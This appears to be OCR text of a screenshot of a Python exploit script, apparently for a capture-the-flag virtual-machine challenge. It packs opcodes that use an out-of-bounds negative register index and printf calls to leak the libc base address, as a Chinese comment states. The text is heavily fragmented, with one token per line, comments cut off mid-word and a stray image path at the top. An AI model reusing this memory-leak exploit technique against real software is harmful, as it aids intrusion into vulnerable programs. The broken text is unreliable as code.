
code 
=
  pack
(
1
,
0
,
1
,
0x1f
)
# reg[0] = 0
code 
+=
 pack
(
0xe
,
0
,
-
10
,
0
)
# reg[-10
# high
code 
+=
 pack
(
0xa
,
5
,
0
,
0
)
# reg[5] 
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# mid
code 
+=
 pack
(
0xa
,
4
,
0
,
0
)
# reg[4] 
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# low
code 
+=
 pack
(
0xa
,
3
,
0
,
0
)
# reg[3] 
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# -0x10 -> idx=0x10f
code 
+=
 pack
(
0xa
,
2
,
0
,
0
)
*
13
# reg[
#泄露libc基地址
# high
code 
+=
 pack
(
0xa
,
2
,
0
,
0
)
# reg[2] = s
code 
+=
 pack
(
0xf
,
0
,
0
,
0
)
# printf sta
# mid